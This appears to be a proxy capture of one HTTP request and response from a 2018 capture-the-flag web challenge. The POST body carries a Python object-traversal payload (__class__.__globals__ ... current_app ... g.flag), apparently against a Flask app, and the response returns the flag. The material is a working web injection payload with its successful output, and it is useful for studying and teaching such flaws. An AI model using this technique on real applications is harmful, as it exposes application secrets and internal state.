 Raw Params Headers Hex
POST /getflag HTTP/1.1
Host: 107.167.188.241
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://107.167.188.241/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOS
X40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s60
1gUorRPjeQGJBCFC.XBdK0w.H9cFeAIx7rDxj62Cm9S38e4mKAs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
field=__class__.save.__globals__[db].__class__.__init__.__globals
__[current_app].before_request.__globals__[g].flag
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 17 Dec 2018 10:44:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 215
Connection: close
Vary: Cookie
{"__class__.save.__globals__[db].__class__.__init__.__globals__
[current_app].before_request.__globals__[g].flag":"swpuctf{tHl$
_15_4_f14G}", "hash":
"8bce7edc292f3211b97bc0a981c87135f0329681468bb6a3b487aaa23d8473
fd"}